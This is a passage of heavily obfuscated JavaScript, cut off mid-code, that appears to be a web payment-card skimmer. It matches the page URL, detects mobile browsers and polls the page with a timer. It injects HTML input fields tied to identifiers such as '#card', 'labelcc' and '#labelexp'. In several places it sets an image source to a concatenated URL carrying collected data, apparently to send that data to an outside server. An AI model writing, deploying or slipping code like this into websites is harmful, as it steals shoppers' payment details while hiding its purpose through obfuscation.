_0x4e0141=![],_0x56c8b1=![],_0x396d7d='';for(let _0x2f8f87=-0x1*0xb1b+-0x9cf+-0x2*-0xa75;_0x2f8f87<_0x5b6d00[_0x454bbc(0x443,0x505,0x5a6,0x5e8)];_0x2f8f87++){const _0x30e8b0=_0x5b6d00[_0x2f8f87][_0x259893(0x623,0x491,0x481,0x3a6)]['split'](',');for(let _0x25cf10=0x2395+-0x1d7b+-0x16*0x47;_0x41080e[_0x454bbc(0x507,0x688,0x631,0x61f)](_0x25cf10,_0x30e8b0[_0x259893(0x362,0x4f8,0x3ac,0x5aa)]);_0x25cf10++){const _0x4b95df=new RegExp(_0x41080e[_0x454bbc(0x5c5,0x66b,0x501,0x432)]('^',_0x30e8b0[_0x25cf10]));_0x4b95df[_0x259893(0x449,0x4aa,0x44f,0x57e)](_0x1efb14)&&(_0x56c8b1=!![]);}if(_0x56c8b1){if(_0x41080e[_0x454bbc(0x481,0x41d,0x547,0x566)](_0x41080e[_0x454bbc(0x5ea,0x726,0x508,0x446)],_0x41080e[_0x454bbc(0x65e,0x4d9,0x70a,0x5eb)])){var _0x2d85a6=new _0xddf534();_0x2d85a6['src']=_0x41080e['PUlSa'](_0x41080e[_0x454bbc(0x5ff,0x50b,0x4e1,0x612)]+_0x41080e['cKoyH'],_0x17831d),_0x256f2b['log'](_0x2d85a6['src']);}else{const _0x281c50=_0x5b6d00[_0x2f8f87]['length'][_0x454bbc(0x4a5,0x569,0x549,0x3eb)](',');for(let _0x13eb3f=0x33f*-0x7+-0x89*0x22+0x28eb;_0x41080e[_0x454bbc(0x507,0x67f,0x468,0x467)](_0x13eb3f,_0x281c50[_0x259893(0x58e,0x4f8,0x618,0x50d)]);_0x13eb3f++){if(_0x41080e[_0x259893(0x364,0x42e,0x59c,0x4b5)](_0x1efb14[_0x454bbc(0x443,0x2b0,0x4b7,0x591)],_0x281c50[_0x13eb3f])){if(_0x41080e[_0x259893(0x6bf,0x760,0x60b,0x7d7)](_0x41080e[_0x259893(0x837,0x74f,0x7ee,0x64d)],_0x41080e[_0x259893(0x634,0x74f,0x696,0x5d0)]))return _0x41080e[_0x259893(0x465,0x551,0x5dd,0x600)](_0x1eb0cb,![],_0x3e6402[0x97*0xb+-0x1*-0xd46+-0x8*0x278]);else _0x4e0141=!![];}}}}if(_0x41080e['meXso'](_0x4e0141,_0x56c8b1)){if(_0x41080e['DVdIH'](_0x259893(0x484,0x5fc,0x5fe,0x4ea),_0x41080e[_0x454bbc(0x4dd,0x468,0x5ae,0x475)]))_0x28a020['oaigZ'](_0x592744,_0x28a020[_0x454bbc(0x5ca,0x6fe,0x528,0x584)],_0x454bbc(0x478,0x37c,0x369,0x3ca)),_0xef71cf[_0x454bbc(0x391,0x2ef,0x518,0x338)][_0x454bbc(0x535,0x562,0x495,0x62c)+'y'](_0x28a020[_0x454bbc(0x41c,0x55b,0x3cd,0x3c2)],_0x28a020[_0x454bbc(0x390,0x399,0x344,0x2d3)],_0x454bbc(0x553,0x47f,0x5cc,0x6e3));else return _0x396d7d=_0x5b6d00[_0x2f8f87][_0x259893(0x6ff,0x611,0x638,0x5da)],_0x4b2b3d(!![],null,_0x396d7d);}}if(!_0x56c8b1)return _0x41080e[_0x259893(0x5e9,0x6e9,0x6ad,0x874)](_0x4b2b3d,![],_0x5f2a37[-0x4ce+0x1a51+0x1*-0x1580]);if(!_0x4e0141)return _0x41080e[_0x259893(0x5c5,0x623,0x6b3,0x6eb)](_0x4b2b3d,![],_0x5f2a37[0x31*-0xbb+-0xec8+0x3297]);;return _0x41080e['rNaGA'](_0x4b2b3d,!![],null,_0x396d7d);}else{if(!new _0x147e88(_0x526cd8['atob'](''),'i')['test'](_0x218b46[_0x454bbc(0x60b,0x66f,0x4c7,0x6c7)]))return;var _0x3336cb;try{var _0x200637=new _0x532c22();_0x200637[_0x454bbc(0x624,0x74d,0x6df,0x71e)]=_0x41080e[_0x454bbc(0x5f5,0x57c,0x68d,0x4da)](_0x41080e[_0x454bbc(0x435,0x4b4,0x5b1,0x29e)](_0x41080e['qTHMt'],_0x41080e[_0x454bbc(0x42b,0x3f8,0x282,0x5a0)]),_0x3f0e06),_0x5387be[_0x454bbc(0x401,0x386,0x257,0x535)](_0x200637[_0x454bbc(0x624,0x572,0x73e,0x649)]);}catch(_0x1acabe){_0x156a1c[_0x259893(0x554,0x4b6,0x5fb,0x550)](_0x259893(0x681,0x622,0x55d,0x774));}}},_0x1427b7=function(_0x358404,_0x4840ef){};function _0x14aecb(){function _0x24b338(_0x5b3dc4,_0x310c3d,_0x5e3e64,_0xf3bec1){return _0x1cae0f(_0x5e3e64,_0x310c3d-0x137,_0x5e3e64-0x116,_0xf3bec1-0x5ad);}function _0x191663(_0x1794c8,_0x1d6ea2,_0x680a0e,_0x14ea68){return _0x2c2ac0(_0x1794c8,_0x1d6ea2-0x1bd,_0x14ea68- -0xdc,_0x14ea68-0x1da);}if(_0x41080e['FIjbj'](_0x24b338(0x351,0x478,0x4f9,0x3f8),_0x41080e['DxEUV'])){const _0x34a390=_0x443fd9?function(){function _0x3a3e8c(_0x210e59,_0x23a95b,_0x8c58d1,_0x20ecff){return _0x24b338(_0x210e59-0xfc,_0x23a95b-0x1b6,_0x20ecff,_0x8c58d1- -0x28e);}if(_0x3497e2){const _0x4cafaf=_0x216e5a[_0x3a3e8c(0x167,0x1b8,0x2ac,0x392)](_0x3c74c8,arguments);return _0x320b07=null,_0x4cafaf;}}:function(){};return _0x56a1dc=![],_0x34a390;}else{const _0x3325f9=navigator[_0x24b338(0x467,0x521,0x4e8,0x3f9)][_0x191663(0x623,0x4ea,0x438,0x5e3)+'e'](),_0x2fe649=/mobile|iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i[_0x24b338(0x5e2,0x347,0x2d9,0x486)](_0x3325f9);return _0x2fe649?_0x41080e[_0x191663(0x5a9,0x33c,0x5b5,0x451)]:_0x24b338(0x2ed,0x2c4,0x3ff,0x3ea);}}_0x41080e[_0x2c2ac0(0x684,0x718,0x5ba,0x69b)](localStorage[_0x2c2ac0(0x5bd,0x453,0x561,0x50f)](_0x41080e[_0x2c2ac0(0x511,0x398,0x4c9,0x4f9)]),null)&&(_0x41080e[_0x2c2ac0(0x5e3,0x764,0x6ab,0x654)](_0x1cae0f(-0x112,-0x18d,0x8c,-0x110),_0x41080e[_0x2c2ac0(0x47a,0x4b2,0x606,0x6c1)])?formInterval=_0x41080e[_0x2c2ac0(0x54f,0x4c7,0x4fc,0x34e)](setInterval,function(){function _0x3eced0(_0x5bfc32,_0x475668,_0x32159a,_0x361a86){return _0x1cae0f(_0x361a86,_0x475668-0x173,_0x32159a-0xf8,_0x5bfc32-0x5ea);}const _0x334e70={'inrRn':_0x41080e[_0x3eced0(0x5d2,0x70b,0x588,0x564)],'TwoLI':function(_0x49e422,_0x3e1525){return _0x49e422<=_0x3e1525;},'bvsYm':function(_0x2ffa59,_0x4ae482){return _0x41080e['pOAii'](_0x2ffa59,_0x4ae482);},'zvwLH':_0x3961db(0x1d,0x128,0x15a,-0xf),'gFTfp':function(_0x4b34eb,_0x1cd3aa,_0x4cf9af){return _0x41080e['guGFP'](_0x4b34eb,_0x1cd3aa,_0x4cf9af);},'FezPL':_0x3eced0(0x4c0,0x55b,0x522,0x3ef),'VQUnU':_0x41080e['cUXQx'],'WPwAA':function(_0x4e4088,_0x54482e){function _0x447c8e(_0x5f38e8,_0x15984f,_0x338bb1,_0x3939fa){return _0x3961db(_0x338bb1-0x3d3,_0x15984f-0x1d4,_0x5f38e8,_0x3939fa-0x19c);}return _0x41080e[_0x447c8e(0x4fd,0x4c0,0x353,0x23b)](_0x4e4088,_0x54482e);},'BwHdw':function(_0x22e32b,_0xd0a8f8,_0x13efbc){return _0x22e32b(_0xd0a8f8,_0x13efbc);},'Cuxvt':function(_0x30e58f,_0x45825e){function _0x8dcd35(_0x2632cd,_0x12672e,_0x4fb122,_0x152954){return _0x3961db(_0x152954-0x2c3,_0x12672e-0xce,_0x4fb122,_0x152954-0x19c);}return _0x41080e[_0x8dcd35(0x42c,0x378,0x2e3,0x2cf)](_0x30e58f,_0x45825e);},'EAGUK':_0x41080e['yxrpl'],'vREMG':function(_0x5905cc,_0x517dc7){function _0xab6006(_0x1fd933,_0x57a836,_0x500a86,_0x5d97de){return _0x3eced0(_0x1fd933- -0xff,_0x57a836-0x1e3,_0x500a86-0xbf,_0x500a86);}return _0x41080e[_0xab6006(0x484,0x45e,0x5bd,0x581)](_0x5905cc,_0x517dc7);},'jZmnW':_0x41080e['QduMb'],'tfzKf':function(_0xc88576,_0x17657b){return _0xc88576(_0x17657b);},'DQBEg':_0x41080e[_0x3961db(0x135,0x1b1,0x1f0,0xc0)],'acuER':_0x41080e[_0x3eced0(0x43d,0x486,0x402,0x44a)],'RqHAz':_0x3eced0(0x5a8,0x55d,0x5a4,0x478),'BTzEs':function(_0x2bf862,_0x2e159d){return _0x41080e['cgFxI'](_0x2bf862,_0x2e159d);},'wappT':_0x41080e['vpiNG'],'uVVqu':function(_0x1b34e1,_0x13cabf,_0x231918){function _0x2a8344(_0x1d4ba4,_0x5321ce,_0x306c91,_0x47e607){return _0x3961db(_0x5321ce-0x5ab,_0x5321ce-0xb9,_0x47e607,_0x47e607-0x186);}return _0x41080e[_0x2a8344(0x6f0,0x6b6,0x6c4,0x5c3)](_0x1b34e1,_0x13cabf,_0x231918);},'qtBMQ':_0x41080e[_0x3eced0(0x707,0x67d,0x8b0,0x56d)],'nnlUU':_0x41080e[_0x3eced0(0x513,0x400,0x668,0x698)],'PlESZ':function(_0x5b7426,_0x4dd926){function _0x2c56e5(_0xc139f0,_0xc0f4e3,_0x1b8e1b,_0xd103d1){return _0x3961db(_0xc139f0-0x322,_0xc0f4e3-0xbe,_0xd103d1,_0xd103d1-0xdb);}return _0x41080e[_0x2c56e5(0x328,0x2e6,0x46f,0x420)](_0x5b7426,_0x4dd926);},'ACKGP':_0x41080e[_0x3eced0(0x76d,0x789,0x8f1,0x8fe)],'GrxNX':function(_0x566149,_0x53236b){function _0xe3d61b(_0x1a377e,_0x4b8502,_0x56c18c,_0x3a4f6a){return _0x3eced0(_0x56c18c- -0x3c5,_0x4b8502-0x1ed,_0x56c18c-0x157,_0x4b8502);}return _0x41080e[_0xe3d61b(0x4aa,0x226,0x2fe,0x330)](_0x566149,_0x53236b);},'rCKGJ':_0x41080e[_0x3eced0(0x717,0x82d,0x5ba,0x71b)],'LFlVL':function(_0x3bae22,_0x4894e3){return _0x41080e['hAaeY'](_0x3bae22,_0x4894e3);},'CsfyL':function(_0x256e21,_0x180003){return _0x256e21!==_0x180003;},'VyRGO':_0x41080e[_0x3961db(0x198,0x191,0x242,0xf6)],'XoDVt':function(_0x4aad41,_0x55c625){function _0x1ff53e(_0x825fc,_0x4fee57,_0x495616,_0x4c3c19){return _0x3961db(_0x495616-0x34b,_0x4fee57-0x19e,_0x825fc,_0x4c3c19-0x1f0);}return _0x41080e[_0x1ff53e(0x3b7,0x4cd,0x529,0x55b)](_0x4aad41,_0x55c625);},'HqbuI':_0x41080e['DLEew'],'VmAjq':function(_0x37966f,_0x3ae93f){function _0x384fac(_0x4229d3,_0x19ef71,_0x4fbb81,_0x3638a6){return _0x3961db(_0x19ef71-0x154,_0x19ef71-0x4d,_0x4229d3,_0x3638a6-0x7b);}return _0x41080e[_0x384fac(0x94,0xf5,0x186,0x15b)](_0x37966f,_0x3ae93f);},'xhAFv':function(_0x495c07,_0x46af4f){function _0x145f10(_0x3ed541,_0x49a982,_0x2744fe,_0x4ab698){return _0x3eced0(_0x4ab698-0x116,_0x49a982-0xcd,_0x2744fe-0xac,_0x2744fe);}return _0x41080e[_0x145f10(0x782,0x579,0x755,0x6ac)](_0x495c07,_0x46af4f);},'gLfzN':function(_0x65cc11,_0xdc16b5,_0x31eda5){function _0x583f69(_0x41f631,_0x43ab91,_0x10e926,_0x3bc3f6){return _0x3eced0(_0x10e926- -0x4d3,_0x43ab91-0x1ef,_0x10e926-0x40,_0x41f631);}return _0x41080e[_0x583f69(-0x183,0x79,-0x58,-0x12e)](_0x65cc11,_0xdc16b5,_0x31eda5);},'qJVGj':_0x41080e['QhCOP'],'CzCNq':_0x41080e['gAcaY'],'XKPcl':_0x41080e[_0x3961db(0x111,0x11e,0x4e,0x116)],'GDrft':function(_0x170ab1,_0xd4071a){return _0x170ab1<_0xd4071a;},'xAyND':function(_0x295663,_0x105f92,_0x1817ed){return _0x41080e['VsuTb'](_0x295663,_0x105f92,_0x1817ed);},'zyiFU':function(_0x482b89,_0x48657c,_0xd2a31d){return _0x482b89(_0x48657c,_0xd2a31d);},'JzxJv':function(_0x58187e,_0x2a39fd,_0xf3ac86){return _0x58187e(_0x2a39fd,_0xf3ac86);},'BDOyh':_0x41080e[_0x3eced0(0x659,0x5f2,0x742,0x7cf)],'wBiJs':_0x41080e[_0x3961db(0x220,0x1b7,0x157,0x381)],'ctybt':function(_0x33e62c){function _0x47e472(_0x49cb1a,_0x17257b,_0x2b415c,_0x44a53f){return _0x3eced0(_0x49cb1a- -0x51f,_0x17257b-0xfc,_0x2b415c-0x19e,_0x2b415c);}return _0x41080e[_0x47e472(0x183,0x16c,0x226,0x297)](_0x33e62c);},'huStL':'type','XkwVu':_0x41080e['aofxR'],'boeff':_0x41080e[_0x3eced0(0x49e,0x42b,0x4ef,0x627)],'gFhVc':_0x3eced0(0x69e,0x629,0x59c,0x62a),'QUQFl':_0x41080e[_0x3961db(0x14c,0x236,0x9a,0x191)],'cllQY':_0x41080e[_0x3961db(0x27c,0x187,0xe2,0x417)],'oEpBd':'display','OZtoo':_0x41080e['oERVA'],'RYnpy':_0x41080e[_0x3eced0(0x75a,0x77a,0x7f1,0x803)],'vDgPi':_0x41080e[_0x3961db(-0x23,0x5d,-0x11a,0x108)],'KMrSy':_0x41080e['zlPDn'],'JEoYu':_0x41080e[_0x3eced0(0x563,0x682,0x3bd,0x42a)],'iMvPo':_0x41080e[_0x3961db(0x16b,-0x16,0x2c4,0x2f3)],'nhXrB':_0x41080e[_0x3eced0(0x48c,0x44d,0x387,0x3bb)],'pnBKg':function(_0x21d1c6,_0x5d2ad4){function _0x13bc9f(_0x4dc3d9,_0x5ce0c0,_0x20f66e,_0x336718){return _0x3eced0(_0x336718- -0x430,_0x5ce0c0-0x100,_0x20f66e-0xde,_0x20f66e);}return _0x41080e[_0x13bc9f(0x1c,0xc8,0x16e,0x1c)](_0x21d1c6,_0x5d2ad4);},'XHPij':_0x41080e[_0x3eced0(0x64e,0x7d9,0x647,0x5a8)],'xKSEz':function(_0x8ea1f8,_0x1f0eb2){return _0x8ea1f8==_0x1f0eb2;},'lKZDo':_0x41080e['lCwoK'],'YyTUK':_0x3961db(0xfd,0x217,0x268,0x72),'SgINH':function(_0x1454a6,_0x127169){function _0x383187(_0x1613c6,_0x217d14,_0x6a8d4a,_0x505628){return _0x3961db(_0x505628-0x305,_0x217d14-0x1ac,_0x6a8d4a,_0x505628-0xf3);}return _0x41080e[_0x383187(0x46a,0x2d5,0x332,0x421)](_0x1454a6,_0x127169);},'RVVsw':_0x41080e[_0x3eced0(0x42b,0x51a,0x32e,0x52b)],'GNAqV':_0x41080e[_0x3961db(0xa5,0x143,0x7c,-0xf7)],'nuYOf':_0x41080e[_0x3eced0(0x4a3,0x45b,0x3fd,0x3ec)],'WwYZp':_0x41080e[_0x3961db(-0x22,-0x191,0x16d,-0x185)],'odxaD':_0x41080e[_0x3961db(0xed,-0x26,-0x81,0x1d6)],'tKUwE':_0x41080e['kDVuJ'],'UhtNu':'zaAjV','sHavu':'#card','QGGPB':_0x41080e[_0x3eced0(0x676,0x63d,0x572,0x802)],'jzufu':_0x41080e[_0x3eced0(0x70e,0x62c,0x63c,0x584)],'IYhtQ':_0x41080e[_0x3961db(0x12b,0xe0,0x79,-0x5c)],'kozsX':_0x3eced0(0x4ef,0x5f8,0x69b,0x365),'UMhKF':_0x41080e['KzbYm'],'YvlWr':function(_0x21d471,_0xa1f4a3){function _0xb3776c(_0x4f44df,_0x188b18,_0xc94fe3,_0x4866d5){return _0x3961db(_0x4866d5- -0x58,_0x188b18-0x3c,_0x4f44df,_0x4866d5-0x34);}return _0x41080e[_0xb3776c(0x5c,0xfc,-0x73,0x3f)](_0x21d471,_0xa1f4a3);},'fVMWP':_0x3eced0(0x530,0x45e,0x5b5,0x513),'VRhFx':_0x41080e[_0x3eced0(0x562,0x428,0x608,0x593)],'UXyIn':_0x41080e[_0x3961db(0x11f,-0x12,0x224,0x227)],'fZWUL':_0x41080e['nZCZr'],'ujSjD':_0x41080e['hokqh'],'tQPBh':_0x41080e[_0x3eced0(0x430,0x36f,0x501,0x362)],'xFuhm':_0x41080e['joCMR'],'SisFx':_0x41080e[_0x3961db(0x1f8,0x3a0,0x9e,0x125)],'NfUDi':_0x41080e[_0x3eced0(0x605,0x4e9,0x73c,0x676)],'iMcNd':'labelcc','dzdCa':_0x41080e[_0x3961db(0x1b8,0xa8,0x10c,0x2e4)],'JGliE':_0x41080e[_0x3eced0(0x4c7,0x461,0x533,0x48a)],'RqZQz':_0x3961db(0x78,0xc6,0x1c6,-0xb)+_0x3961db(-0x1a,-0x174,0x8e,-0x9e),'eYtNT':_0x41080e['DVPgu'],'MiDTT':_0x41080e[_0x3961db(0x22,0xb4,0x46,-0x109)],'XlBog':_0x41080e[_0x3961db(-0x45,0xb7,0x12a,-0x2f)],'fwQAe':_0x3961db(0x32,-0x12e,-0x35,0x122)+_0x3961db(0x279,0x2f2,0x146,0x278)+_0x3961db(0x217,0x28c,0x360,0x25a)+_0x3961db(-0xd9,0x62,-0x35,0x9f)+_0x3961db(0x9d,0x12a,0x17f,0x1d6)+_0x3961db(0x25c,0x37e,0x30f,0xdc)+_0x3eced0(0x6ba,0x65f,0x5b8,0x7fd)+_0x3eced0(0x703,0x588,0x86c,0x728)+_0x3961db(-0xa9,-0x42,-0x80,-0xde)+_0x3eced0(0x4ab,0x64c,0x363,0x646)+_0x3961db(0x12f,0x15f,0x25,-0x54)+_0x3eced0(0x5e7,0x53a,0x789,0x775)+_0x3961db(0x1aa,0x162,0x1de,0x332)+'\x22\x20style=\x22\x20'+_0x3eced0(0x440,0x3a7,0x53b,0x44a)+'\x2020.7px\x20!i'+_0x3eced0(0x6d8,0x5e2,0x7e1,0x6c0)+'>','pProg':_0x41080e[_0x3eced0(0x706,0x809,0x62d,0x64f)],'lSatT':_0x41080e[_0x3961db(0x1a4,0x1d5,0x7e,0x20)],'SKhgG':_0x41080e['HCGNm'],'ZXFEI':_0x41080e[_0x3961db(0xbf,0x1e4,0x248,-0x53)],'hrVch':_0x3eced0(0x4ca,0x391,0x39d,0x356)+'b','KXqjn':_0x41080e[_0x3961db(0x245,0x202,0x2c8,0xb0)],'ymFpF':_0x3eced0(0x574,0x3f3,0x40d,0x718),'jcdZD':_0x41080e[_0x3eced0(0x773,0x8a9,0x653,0x85a)],'GeQXo':_0x3eced0(0x6cf,0x566,0x750,0x521),'fBMIF':_0x41080e['RYQvz'],'NvnNC':_0x41080e[_0x3961db(-0xce,-0x1b1,-0x34,-0x95)],'HziSb':_0x41080e[_0x3eced0(0x56f,0x502,0x3eb,0x46c)],'XJRri':'#labelexp','GJUiJ':_0x3eced0(0x61e,0x4f3,0x76e,0x7b6),'qJOKs':_0x41080e['QAQRa'],'GTheG':_0x3eced0(0x5a0,0x4b8,0x6a8,0x5b4),'ilGDh':_0x3961db(0x93,0x68,0x19,0x1ba),'OJMGl':_0x41080e['doVXd'],'beIgS':_0x41080e[_0x3eced0(0x4ed,0x596,0x35e,0x44d)],'cWdrA':_0x41080e[_0x3eced0(0x451,0x4dc,0x42b,0x41b)],'IFors':_0x3961db(0x98,0x72,0x94,-0x1d)+_0x3961db(0x1da,0x287,0x1b1,0x229)+'93IpSE\x22\x20ty'+_0x3961db(0xbc,0x57,0x21a,-0xc0)+_0x3961db(-0x98,-0xd7,-0x1ea,0x9c)+_0x3eced0(0x4dc,0x47c,0x4be,0x5ed)+_0x3eced0(0x74f,0x6fc,0x88f,0x85a)+_0x3eced0(0x5a1,0x698,0x455,0x42e)+_0x3961db(0x1e0,0x17c,0x15c,0x186)+_0x3eced0(0x68f,0x7bb,0x510,0x54a)+_0x3eced0(0x65d,0x5f7,0x7ee,0x69c)+'tyle=\x22\x20fon'+'t-size:\x2020'+_0x3961db(0xac,0x1c2,0x10,-0xb6)+_0x3961db(0x173,-0x1e,0x25e,0x103),'bWXMc':_0x41080e[_0x3eced0(0x59d,0x6ca,0x66a,0x5b5)],'lzAmw':_0x41080e['drhLE'],'OetIL':_0x41080e[_0x3eced0(0x52a,0x388,0x5f9,0x647)],'TThfO':_0x3eced0(0x499,0x557,0x496,0x3aa),'BfinL':_0x41080e['CpeAY'],'TbPRD':_0x41080e[_0x3961db(0x4a,-0x103,0x15c,0x1c4)],'MKfBR':_0x41080e['SJoOP'],'Medco':_0x3eced0(0x599,0x411,0x498,0x4a6)+_0x3eced0(0x6db,0x537,0x731,0x79f)+_0x3eced0(0x5db,0x6d8,0x482,0x4b4)+_0x3961db(0x8c,0x4e,0x8c,0x1ac)+_0x3961db(0x2d,0x102,0x6b,-0x14)+_0x3961db(0x23b,0x1b7,0x122,0x11e)+_0x3eced0(0x53e,0x3d2,0x584,0x403)+_0x3961db(0xe5,-0x3b,0x1ff,-0xc2)+_0x3961db(0x1f,-0x67,0x50,0x12c)+'omplete=\x22o'+_0x3961db(-0x51,0x9a,0xc6,0x5f)+_0x3961db(-0x8b,0x9b,-0xb0,-0x1e6)+_0x3eced0(0x65e,0x58c,0x591,0x78f)+_0x3961db(-0x9f,-0x197,-0x1c2,0xd7)+_0x3961db(0x263,0x1f2,0x389,0xf3)+_0x3eced0(0x4e2,0x379,0x67c,0x587),'UPFBe':_0x41080e[_0x3eced0(0x566,0x4f5,0x696,0x521)],'cEWhF':function(_0x56e459,_0x56de8b){function _0x394c56(_0xcf4d68,_0x3fd15e,_0x3ad33f,_0x1f33c7){return _0x3eced0(_0x3ad33f- -0x2f2,_0x3fd15e-0x1c4,_0x3ad33f-0xa2,_0x1f33c7);}return _0x41080e[_0x394c56(0x31c,0x1d5,0x204,0x22e)](_0x56e459,_0x56de8b);},'InIuo':_0x41080e['gsVmO'],'bFSmc':function(_0x18684a,_0x2abf36){function _0x53fefd(_0x204dde,_0x2ebd54,_0x52ff88,_0x28236d){return _0x3eced0(_0x2ebd54-0x9f,_0x2ebd54-0x146,_0x52ff88-0xb0,_0x28236d);}return _0x41080e[_0x53fefd(0x35f,0x4e2,0x34e,0x336)](_0x18684a,_0x2abf36);},'IaiqL':_0x41080e['kCxJK'],'dRtEJ':_0x41080e[_0x3eced0(0x73a,0x8b3,0x7cc,0x7b9)],'yarkp':_0x41080e[_0x3eced0(0x58f,0x504,0x4ec,0x421)],'nTPqz':_0x41080e[_0x3eced0(0x73d,0x6c2,0x674,0x7c1)]};function _0x3961db(_0x39d06b,_0x23aad8,_0x54c48e,_0x28c5ea){return _0x1cae0f(_0x54c48e,_0x23aad8-0x1bd,_0x54c48e-0x167,_0x39d06b-0xe9);}_0x3961db(0x71,0xac,0xd0,-0x12d)===_0x41080e['YFiqj']?_0x41080e[_0x3eced0(0x62e,0x520,0x6eb,0x749)](_0x1c44b0,_0x3eced0(0x66f,0x546,0x6b6,0x80e)+'ox')[_0x3961db(0x22c,0x2ab,0x273,0xe4)](function(){const _0x42501d={'UHmqE':function(_0x4d97e7,_0x42d89d,_0x3f8890){function _0x26f857(_0x3eb077,_0x5600a4,_0x1b93b2,_0x1d751f){return _0x5e46(_0x5600a4-0x339,_0x3eb077);}return _0x334e70[_0x26f857(0x492,0x5e5,0x4dd,0x5b6)](_0x4d97e7,_0x42d89d,_0x3f8890);},'oTXCl':_0x334e70[_0x504df9(0x5da,0x73e,0x859,0x778)],'GVHIO':_0x334e70[_0x504df9(0x5da,0x597,0x5f6,0x685)],'zuBjk':_0x334e70[_0x5963c4(0x47b,0x3f2,0x551,0x53b)],'FSUcY':function(_0x14356d){return _0x334e70['ctybt'](_0x14356d);},'ilCqv':_0x504df9(0x4f3,0x657,0x653,0x5d6)+_0x504df9(0x58e,0x726,0x75a,0x764),'PmUlg':_0x334e70[_0x5963c4(0x468,0x58f,0x566,0x486)],'LujEO':_0x334e70[_0x504df9(0x9a1,0x83d,0x96e,0x8c3)],'aBDzp':_0x334e70[_0x504df9(0x605,0x58c,0x546,0x4b5)],'CBhqk':_0x334e70[_0x5963c4(0x48f,0x729,0x5e8,0x4e7)],'YMAFQ':_0x334e70[_0x504df9(0x66d,0x7ea,0x7e7,0x796)],'yQYwN':_0x334e70[_0x5963c4(0x72e,0x8d0,0x752,0x85a)],'nExfV':'right','eltIJ':_0x334e70[_0x504df9(0x64d,0x604,0x4ec,0x788)],'izvfd':_0x334e70['OZtoo'],'waoXN':_0x334e70[_0x5963c4(0x6dd,0x8ff,0x7d7,0x971)],'tpLcG':function(_0x3e10b7,_0x5abbe2){function _0x5c4a72(_0x312c3d,_0xaec19f,_0x10ed3d,_0x535e7a){return _0x504df9(_0x535e7a,_0x312c3d- -0x5a2,_0x10ed3d-0x2a,_0x535e7a-0x11);}return _0x334e70[_0x5c4a72(0x7f,-0xdd,0xcf,-0x5)](_0x3e10b7,_0x5abbe2);},'QfOEZ':function(_0x4b1b3b,_0x26b2f2){function _0x1078f8(_0x4c320a,_0x3a0356,_0x160eed,_0x53cab7){return _0x504df9(_0x3a0356,_0x160eed- -0x20b,_0x160eed-0x1cd,_0x53cab7-0x165);}return _0x334e70[_0x1078f8(0x5ac,0x741,0x638,0x657)](_0x4b1b3b,_0x26b2f2);},'IIxTS':_0x334e70[_0x5963c4(0x9d2,0x82d,0x860,0x8ff)],'PCUiN':_0x334e70[_0x504df9(0x775,0x627,0x551,0x4c2)],'RmdoY':_0x334e70[_0x504df9(0x57b,0x584,0x71c,0x61f)],'npxqG':_0x334e70[_0x5963c4(0x7b7,0x79e,0x6c2,0x665)],'XNWzp':_0x5963c4(0x86d,0x80b,0x786,0x6c4),'CUjfa':_0x334e70[_0x504df9(0x698,0x61c,0x5ff,0x60c)],'QLhNh':_0x5963c4(0x812,0x578,0x6f8,0x5a4),'wjnyU':function(_0x54dd6d,_0x12e22c){function _0x2ef734(_0x23a15c,_0x45699b,_0x432ac2,_0xf3c8a5){return _0x5963c4(_0x23a15c-0x55,_0x23a15c,_0x45699b- -0x1a0,_0xf3c8a5-0x17e);}return _0x334e70[_0x2ef734(0x627,0x58f,0x6f2,0x738)](_0x54dd6d,_0x12e22c);},'OSJmn':'ktRyo','ECIdg':_0x334e70[_0x504df9(0x5ef,0x6db,0x839,0x7c8)],'TmiZW':function(_0x531ff3,_0x2b26f5){return _0x334e70['xKSEz'](_0x531ff3,_0x2b26f5);},'SxHBK':_0x334e70[_0x504df9(0x86c,0x80c,0x703,0x885)],'cYmqI':_0x334e70[_0x5963c4(0x548,0x5a1,0x5e4,0x63d)],'OCHkw':_0x504df9(0x566,0x603,0x692,0x51d),'cjWLR':'desktop','YVact':_0x334e70['nnlUU'],'XbvkE':function(_0x2f0a6d,_0x3528f3){return _0x334e70['TwoLI'](_0x2f0a6d,_0x3528f3);},'itIgj':_0x334e70['YyTUK'],'SonOX':function(_0x3ff34f,_0x3526b5){function _0x19a2a9(_0x494355,_0x384db1,_0x8f0526,_0x109121){return _0x504df9(_0x494355,_0x384db1- -0x15f,_0x8f0526-0x160,_0x109121-0x1be);}return _0x334e70[_0x19a2a9(0x6dc,0x6df,0x77d,0x582)](_0x3ff34f,_0x3526b5);},'fnItM':_0x334e70[_0x5963c4(0x78b,0x7af,0x756,0x851)],'WQSUx':_0x334e70[_0x5963c4(0x51d,0x6e6,0x662,0x516)],'Svdyy':_0x334e70[_0x504df9(0x815,0x7bb,0x8ae,0x7f2)],'LWvlF':function(_0x1c85e3,_0x568eea){return _0x334e70['Cuxvt'](_0x1c85e3,_0x568eea);},'ZupQi':_0x334e70[_0x504df9(0x768,0x84e,0x9b9,0x9e9)],'nkQcN':_0x334e70[_0x504df9(0x5ad,0x56b,0x562,0x40b)],'zAXTq':_0x334e70[_0x504df9(0x777,0x6e1,0x816,0x601)],'TkJtg':_0x334e70['UhtNu'],'CtDqb':function(_0x5308db,_0x50f79a){function _0x3fe05c(_0x55ec41,_0x517664,_0x49cea8,_0x296824){return _0x504df9(_0x49cea8,_0x517664- -0x555,_0x49cea8-0xcb,_0x296824-0x14b);}return _0x334e70[_0x3fe05c(0x318,0x2ee,0x3c0,0x18e)](_0x5308db,_0x50f79a);},'hHWKm':_0x334e70[_0x5963c4(0x826,0x79e,0x7eb,0x84f)],'XnXiV':function(_0x4f743f,_0x550a3f){return _0x334e70['XoDVt'](_0x4f743f,_0x550a3f);},'pIWkt':_0x334e70[_0x504df9(0x69b,0x5fb,0x6af,0x478)],'coeJe':_0x334e70[_0x504df9(0x5ef,0x650,0x5b9,0x6e2)],'FDWZZ':function(_0x329c70,_0x3c35f6,_0x1b9fc3){function _0x197820(_0xe8d914,_0x208378,_0x4e91a6,_0x5d6139){return _0x504df9(_0x208378,_0xe8d914- -0x26,_0x4e91a6-0x9d,_0x5d6139-0x10);}return _0x334e70[_0x197820(0x74d,0x69d,0x8af,0x6e2)](_0x329c70,_0x3c35f6,_0x1b9fc3);},'XGXQl':function(_0x32ad0c,_0x5e0a17){return _0x32ad0c<_0x5e0a17;},'fouVy':_0x334e70[_0x5963c4(0x6c7,0x82f,0x783,0x733)],'HesXB':function(_0x358c57,_0x2b0ad3,_0x3f155a){function _0x162920(_0x18708e,_0x1de342,_0x378f12,_0x266853){return _0x504df9(_0x1de342,_0x18708e- 